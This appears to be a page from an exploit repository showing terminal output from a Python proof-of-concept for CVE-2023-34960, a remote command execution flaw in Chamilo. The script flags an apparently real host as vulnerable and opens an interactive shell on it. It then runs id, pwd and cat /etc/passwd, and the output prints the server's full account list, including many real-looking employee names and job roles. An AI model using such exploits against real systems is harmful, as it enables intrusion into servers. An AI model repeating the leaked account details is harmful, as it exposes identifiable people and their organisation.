 λ python CVE-2023-34960.py -c https: 39/
Chamilo_CVE-2023-34960 scan by when
[+]https://2 39/main/webservices/additional_webservices.php is vulnerable.
shell: id
a:2:{s:5:"files";a:1:{i:0;s:47:"uid=48(apache) gid=48(apache) groups=48(apache)";}s:6:"images";a:1:{s:0:"";s:0:"";}}
shell: pwd
a:2:{s:5:"files";a:1:{i:0;s:45:"/var/opt/chamilo-1.11.10/main/inc/lib/ppt2png";}s:6:"images";a:1:{s:0:"";s:0:"";}}
shell: cat /etc/passwd
a:2:{s:5:"files";a:42:{i:0;s:31:"root:x:0:0:root:/root:/bin/bash";i:1;s:32:"bin:x:1:1:bin:/bin:/sbin/nologin";i:2;s:39:"daemon:
x:2:2:daemon:/sbin:/sbin/nologin";i:3;s:36:"adm:x:3:4:adm:/var/adm:/sbin/nologin";i:4;s:40:"lp:x:4:7:lp:/var/spool/lpd:/sbin/no
login";i:5;s:31:"sync:x:5:0:sync:/sbin:/bin/sync";i:6;s:44:"shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown";i:7;s:32:"halt:x:7:0:
halt:/sbin:/sbin/halt";i:8;s:46:"mail:x:8:12:mail:/var/spool/mail:/sbin/nologin";i:9;s:44:"operator:x:11:0:operator:/root:/sbin
/nologin";i:10;s:45:"games:x:12:100:games:/usr/games:/sbin/nologin";i:11;s:43:"ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin";i:1
2;s:37:"nobody:x:99:99:Nobody:/:/sbin/nologin";i:13;s:68:"systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin"
;i:14;s:47:"dbus:x:81:81:System message bus:/:/sbin/nologin";i:15;s:50:"polkitd:x:999:998:User for polkitd:/:/sbin/nologin";i:1
6;s:66:"sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin";i:17;s:49:"postfix:x:89:89::/var/spool/postfix:/sbi
n/nologin";i:18;s:56:"ct23679:x:1000:1000:Julio Garcia:/home/ct23679:/bin/bash";i:19;s:61:"saslauth:x:998:76:Saslauthd user:/ru
n/saslauthd:/sbin/nologin";i:20;s:52:"apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin";i:21;s:57:"mysql:x:997:996:MySQL se
rver:/var/lib/mysql:/sbin/nologin";i:22;s:35:"ntp:x:38:38::/etc/ntp:/sbin/nologin";i:23;s:93:"nm25492:x:9010:9000:Zulay Gil - G
cia Perimetro y Control de Seguridad:/home/nm25492:/bin/bash";i:24;s:106:"nm25361:x:7062:7000:Korenia Alexandra Volcán Fernánde
z - Gcia Control de Accesos:/home/nm25361:/bin/bash";i:25;s:99:"nm36961:x:7067:7000:Douglas David Monsalve Maduro - Gcia Contro
l de Accesos:/home/nm36961:/bin/bash";i:26;s:83:"nm05669:x:7063:7000:Alexis Moreno - Gcia Control de Accesos:/home/nm05669:/bin
/bash";i:27;s:103:"nm39405:x:7064:7000:Andri  José  Inojosa González - Gcia Control de Accesos:/home/nm39405:/bin/bash";i:28;s:
104:"nm22241:x:7065:7000:Gerardo Manuel Ramírez Gutiérrez - Gcia Control de Accesos:/home/nm22241:/bin/bash";i:29;s:96:"ct24454
:x:11002:11000:Jesus Fernandez - Usuario Kubernetes Administrator:/home/ct24454:/bin/bash";i:30;s:72:"nm35854:x:11003:11000:Nic
ol Puentes - Tecnologia:/home/nm35854:/bin/bash";i:31;s:32:"tcpdump:x:72:72::/:/sbin/nologin";i:32;s:74:"nm35741:x:11004:11000:
Andres Maita - Gcia Clavenet:/home/nm35741:/bin/bash";i:33;s:77:"ct24017:x:11005:11000:Jeremy Sangroni - Gcia Clavenet:/home/ct
24017:/bin/bash";i:34;s:93:"addm:x:8001:8000:Usuario Admin - Atrium Discovery and Dependency Mapping:/home/addm:/bin/bash";i:35
;s:49:"nagios:x:996:995::/var/spool/nagios:/sbin/nologin";i:36;s:73:"nrpe:x:995:994:NRPE user for the NRPE service:/var/run/nrp
e:/sbin/nologin";i:37;s:99:"tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
";i:38;s:57:"rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin";i:39;s:93:"ct24432:x:11032:11000:Freddy Munoz - Usuario
 Kubernetes Administrator:/home/ct24432:/bin/bash";i:40;s:70:"nm17245:x:11007:11000:XXXXXXXXXXX - Tecnologia:/home/nm17245:/bin
/bash";i:41;s:73:"nm22729:x:11001:11000:Yoanna Morales - Tecnologia:/home/nm22729:/bin/bash";}s:6:"images";a:1:{s:0:"";s:0:"";}
}
shell: exit
F:\Mzzd\tools\pythontools\chamilo_rce